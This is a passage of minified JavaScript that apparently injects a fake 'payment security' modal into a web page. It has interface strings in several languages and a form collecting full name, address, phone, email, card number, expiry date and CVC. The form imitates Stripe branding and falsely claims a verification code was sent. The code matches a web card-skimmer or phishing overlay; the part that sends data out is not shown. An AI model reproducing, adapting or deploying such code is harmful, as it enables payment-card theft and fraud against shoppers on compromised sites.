d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body")&&(Q(".modalSecurityPayment-body").innerHTML=t),setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" 